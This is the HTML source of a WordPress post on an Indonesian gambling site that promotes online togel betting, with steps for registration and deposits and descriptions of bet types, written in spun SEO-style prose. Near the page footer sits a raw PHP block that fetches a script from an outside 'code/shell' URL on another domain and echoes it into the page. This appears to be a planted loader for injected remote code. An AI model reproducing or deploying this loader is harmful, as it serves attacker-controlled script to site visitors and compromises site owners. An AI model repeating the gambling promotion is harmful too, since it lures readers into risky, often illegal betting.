		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1331" class="blog-post post-1331 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut  Main Situs Togel Online Koba</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh kini dapat rasakan semua spekulasi yang lebih sengit dan membahagiakan tentunya secara mengerjakan games heboh yang bisa saja unggulan dalam punya pendapatan tinggi. Main judi togel online semisalnya, merupakan suatu spekulasi atraktif yang langkah mainnya lebih dahsyat maka dari itu bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat temukan layanan terpilih di saat bisa taruhan bersama sebuah web judi bisa dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel saat ini banyak diperoleh bersama web-site judi dapat dipercaya di intenet. Sebuah website judi bisa dipercaya pastinya dapat kasih ketenteraman taruhan secara tambah aman bisa dipercaya melalui langkah paling gampang. Dengan lewat layanan on-line terpercaya serta terbaik ini karenanya anda dapat peroleh keringanan dalam taruhan tiap harinya. Teknik yang gampang buat dapat menjalankan games taruhan situs terhebat situs togel online akan beri servis terbaik yang selalu kasih kepuasan tiap harinya.</p>
<p>Metode simpel mengawali perjudian togel saat ini dapat dirasa secara semakin aman paling dipercaya yang lebih terkesan. Betaruh penting rasakan kehebohan berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Manalagi teknik mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan kenyamanan dalam melakukan semua spekulasi yang jauh makin hebat dan membahagiakan. Sebab itu, yakini kalau anda dapat temukan alternatif web-site judi sah yang dapat beri keuntungan bertambah besar dan begitu memberikan kepuasan.</p>
<h2>Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai gelaran taruhan berpamor yang bisa dihandalkan sebagai satu serunya dan ketenteraman taruhan sangat ringkas yang semakin nyaman dan aman. Siapa-siapa saja dapat laksanakan serunya spesifik yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan besar sekali dengan permainkan togel online? anda dapat temukan keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pasti bersama website judi paling dipercaya.</p>
<p>Buat dapat temukan keluasaan serta keamanan dalam menjalankan taruhan togel yang lebih simpel dan menarik ini, karenanya semestinya pastikan opsi web-site judi sah yang bisa-bisa unggulan terpilih karenanya anda dapat peroleh keringanan dan keamanan terbaik sehari-harinya dalam mendapat layanan sangat ringkas. Kedepankan untuk dapat menunjuk dan masuk bersama situs togel online yang bisa dihandalkan secara bagus, karena itu anda dapat lekas taruhan. Sesudah itu, buat dapat mulai taruhan karenanya persiapkan banyak hal terlebih dulu salah satunya yaitu:</p>
<p>&#8211; Alat main judi ialah fitur medium online, pastilah sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap-tiap feature yang dipunyai maka karena ada akses internet berikut ini yang bisa menolong banyak betaruh untuk dapat temukan service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan sebagai alat bayar serta alat pencairan dana atau penarikan uang. Jadi mempunyai rekening pada type bank terutama sesuai apa yang dikasihkan oleh service web judi.</p>
<p>&#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentulah dapat disediakan lebih-lebih dahlu serta pasti tidak terlalu besar. main judi togel lewat cara online dapat dijalankan bermodalkan kurang berapa saja hingga tak kan membuat lebih sulit betaruh.</p>
<p>&#8211; Siapkan sejumlah data terlebih dulu yang bakal dibutuhkan buat proses registrasi peserta anyar yaitu dengan gampang menyediakan nomor contact yang dapat dikontak setiap waktu dan pemain dapat berasa lebih simpel buat dapat peroleh kehebohan khusus khususnya ringan melaksanakan register yang bisa semakin cepat serta tidak tidak sukses.</p>
<h2>Yakinkan Putuskan Situs Togel Online Paling dipercaya Pasti Suka Service Terkomplet</h2>
<p>Tiap betaruh yang telah mempunyai penyiapan mengerjakan permainan taruhan togel online di internet karena itu dapat selekasnya mendaftar dirinya sendiri selekasnya pada suatu web judi dapat dipercaya. teknik gampang dalam menjalankan spekulasi yang lebih sengit serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka tentu saja perihal ini begitu beri serunya tertentu manalagi sewaktu betaruh dapat memutuskan web-site judi sah dapat dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Sewaktu pemain dapat pilih dan masuk bersama web-site judi terpercaya serta terbaik karena itu pasti akan temukan pelayanan yang paling komplet. Pemain selalu berasa suka dapat taruhan bersama situs togel online dengan service terkomplet yaitu:<br />
&#8211; Akses situs selalu akan tersdia waktu apa saja dimulai dengan pagi sampai malam, karena itu sepanjang 24 jam non stop akan dapat dijangkau dengan begitu simpel.</p>
<p>&#8211; Layanan login situs dapat dikerjakan secara gampang dan lancar lewat bermacam basis yang disajikan bandar maka dari itu bisa terhubung situs setiap waktu dan dimanapun.</p>
<p>&#8211; Kemudahan negosiasi deposit yakni dengan nilai yang dapat terjangkau dan dapat dikerjakan dengan amat gampang merupakan lewat rekening Bank, E-Wallet serta melalui pulsa.</p>
<p>&#8211; Pemain dapat peroleh keringanan transaksi bisnis withdraw ialah penarikan dana yang benar-benar dapat dijalankan setiap waktu pada jumlah berapa saja.<br />
&#8211; Penawaran bonus banyak dapat dikasihkan situs ke seluruhnya peserta seperti tersedianya bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain.</p>
<p>&#8211; Link alternative merupakan satu layanan yang bisa dikasihkan blog judi serta bisa digunakan untuk beri keluasaan akses sehari-harinya hingga situs akan tetap dapat dicapai setiap waktu dengan simpel.</p>
<h2>Cara Simpel Mendaftarkan Account Peserta Baru Situs Togel Online</h2>
<p>Tiap pemain pastinya memiliki hak peroleh kelapangan taruhan buat dapat selekasnya mendaftarkan selaku anggota anyar. Tentunya, teknik ringan mendaftarkan dengan cara yang ringkas serta tidak ada cost sekalipun, jadi pemain langsung dapat memasuk halaman Home selesai dapat membuka web judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung menyambungkan pemian dengan sebuah formulir register.<br />
Tentu, betaruh penting isi seluruhnya data secara lengkapnya serta sah. Data yang bisa diisi di antaranya yaitu nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening dan tipe bank. Semua data perlu diisi secara betul dan komplet maka bisa dikirim pada bandar. proses data ini pastinya cuma tidak lama saja serta pemain langsung dapat temukan account sah. Karena ada Pemakai ID dibarengi kode yang udah diraih karenanya bisa dipakai langsung untuk dapat login situs togel online yang sangatlah gampang setiap saat dan dimanapun.</p>
<h2>Trik Simpel Transaksi bisnis Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain butuh berikan modal lebih dulu supaya lekas mainkan judi togel macam apa saja. Cukup hanya dengan modal rendah karenanya siapa-siapa saja dapat selekasnya pasang taruhan dengan lebih ringkas dan bisa dipercaya dengan baik sekali. Jadi tentu saja pemain semakin lebih simpel peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain cuman perlu buka halaman Home situs togel online dan perlu click menu DEPOSIT.<br />
Skema akan kasih suatu slip pembayaran yang penting diisi secara tentukan nilai uang yang bakal ditransfer dengan amat ringan serta juga dapat putuskan langkah bayar yang disajikan antara lain ialah pakai E-Wallet, rekening bank serta juga dapat pakai metode ringan lewat deposit pulsa. karena itu dengan langkah dapat lekas transfer uang dengan cara langsung adalah yang begitu simpel pada nomor arah yang diberi faksi bandar hingga saldo account dapat lekas berisi secara automatic yang pasti tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih ringan serta membahagiakan. Gelaran taruhan taruhan yang semakin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti akan beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online</h2>
<p>Trik main judi togel online dengan menduga angka lebih benar, adalah sama atau rukun dengan keluaran angka pada type pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, karenanya beberapa alternatif pasaran togel yang dapat anda turuti salah satunya merupakan:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terpilih pemain bisa mengira angka sesuai sama peraturan di sejumlah alternatif type taruhan yang disiapkan. Pasti pemain bisa taruhan dengan langkah mengira angka tepat yang pas jadi angka keluaran togel ini yaitu terdiri dalam 4 biji angka merupakan angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Metode Main Judi Kira-kira Angka Jenis Taruhan Beraneka Situs Togel Online Sah</h2>
<p>Bermain judi togel sudah pasti mengharap raih kemenangan di dalamnya, lantaran kemenangan permainan toge ini pasti beri keuntungan yang pastilah begitu fakta. Agar bisa menang taruuhan togel ini jadi pemain perlu dapat punya ramalan tepat yang lebih pas. buat dapat menduga angka togel lebih benar ini karenanya pasti pemain dapat bertambah gampang dan fleksibel untuk selekasnya taruhan pada sejumlah jenis taruha yang disajikan situs togel online secara komplet. Di antara sejumlah type taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>1. TOGEL 2D<br />
Pemain perlu menduga dua angka saja yang seharusnya berturutan serta sesuai keluaran togel secara tepat. adapun untuk angka togel yakni ABCD karenanya pemain dapat menerka AB, BC serta CD. Tentang hal misalnya bila pemain mengira taruhan 32 kemudian result togel yang terjadi ialah 3211 pastilah pemain bisa menang lantaran ke-2  angka yang berturutan itu tertera di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Langkah main dari taruhan ini yaitu dengan menduga tiga angka togel secara betul dan berurut ialah sama ataukah sama dengan result togel, karena itu untuk keluaran togel ABCD, pasti pemain bisa menang waktu dapat menduga taruhan ABC serta BCD. Adapun contoh-contohnya apabil pemain menempatkan taruhannya buat nomor 998, selanjutnya lihat di result togel yang berlangsung ialah 1998 karena itu pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat sewaktu pemain sukses menduga seluruhnya angka secara benar serta sama barisannya sesuai sama result togel. kalau keluaran togel ialah ABCD karena itu pemain pula perlu menduga ABCD. Untuk masalah ini, mengenai misalnya kalau pemain menempatkan taruhannya buat angka 7765 jadi pemain lantas dapat menang di saat result togel pun tunjukkan angka yang serupa merupakan 7765.</p>
<p>4. COLOK BEBAS<br />
Macam taruhan dalam bermain permainan ini amat gampang serta dapat juga beri keuntungan dengan kemungkinan menang bertambah besar. untuk langkah main taruhan ini merupakan hanya cukup menerka satu angka saja secara betul dalam result togel, misalnya pemain menduga angka 8 dan pastinya menang waktu keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Model taruhan ini merupakan melalui langkah perlu mengira satu bilangan saja tetapi pemain penting terangkan juga macam atau status dari angka itu. Akan halnya misalkan apabila pemain menerka atau menempatkan taruhan buat angka 7 jadi EKOR, selanjutnya bila keluaran togel merupakan 2337 karenanya pemain juga dapat menang karena menerka dengan cara tepat jika angka 7 memanglah ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Teknik main taruhan ini yakni secara menduga tiga angka secara betul berada pada dalam keluaran angka togel dan tidak usah sama sesuai barisan jadi pemain bebas putuskan angka zaman saja. misalnya apabila pemain memasangkan taruhannya buat angka 8, 9 serta 1, lalu result togel yang berlangsung yakni 9318 karenanya pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang pas.</p>
<p>7. KEMBANG KEMPIS<br />
Trik main taruhan ini yaitu dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa ditetapkan jadi taruhan kembang, kempis dan kembar. Akan halnya aturannya ialah:<br />
&#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2  misalnya menerka taruhan 2D tengah selaku kembang, serta keluaran angka yaitu 4590 karenanya taruhannya benar sebab bilangan tengah yaitu 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jikalau bilangan pertama ialah makin besar dari bilangan ke-2 . Mengenai contoh-contohnya kalau pemain menduga 2D belakang dan keluaran togel ialah 4330 pasti pemain akan menang karena bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= seandainya bilangan pertama ialah sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan menduga 2D lebih dulu dan selanjutnya pemain dapat memastikannya selaku taruhan tengah atau pinggir, adalah dengan ketetapannya merupakan:<br />
&#8211; TENGAH= jikalau dua angka tergolong pada 25 sampai 74. Akan halnya perumpamaannya apabila pemain menerka 2D depan untuk result togel yang terjadi ialah 3348, karenanya pemain lantas bisa menang lantaran angka depan ini merupakan 33 yang mana termaksud di sisi tengah.<br />
&#8211; TEPI= ialah apabila tebakan ke-2  angka ada di antara 00-24 serta atau dari 75-99. Mengenai misalnya apabila pemain memasangkan taruhan 2D belakang buat result togel 9111 jadi pemain dapat menang lantaran angka belakaang yakni 11 termaksud sisi pinggir.<br />
Itu dia beberapa model taruhan yang dapat pemain permainkan secara gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut  Main Situs Togel Online Koba</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kerinci-kanan/" title="OLXTOTO - Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kerinci Kanan" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kokoda-utara/" title="OLXTOTO - Gak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kokoda Utara" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Togel-4D-3D-2D-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Togel 4D, 3D, 2D" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-online-terpercaya/">Togel Online Terpercaya: Panduan Memilih Situs yang Aman dan Terpercaya</a></h4>
						<span class="related-post-date">21/02/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/prediksi-togel-jitu-2/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/understanding-odds-in-toto-togel-4d-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/prediksi-togel-jitu-2/">Prediksi Togel Jitu: Strategi dan Analisis untuk Meningkatkan Peluang Menang</a></h4>
						<span class="related-post-date">24/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-togel-online/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Togel-Online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Togel Online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-togel-online/">Daftar Togel Online: Panduan Lengkap untuk Pemain Baru</a></h4>
						<span class="related-post-date">26/04/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>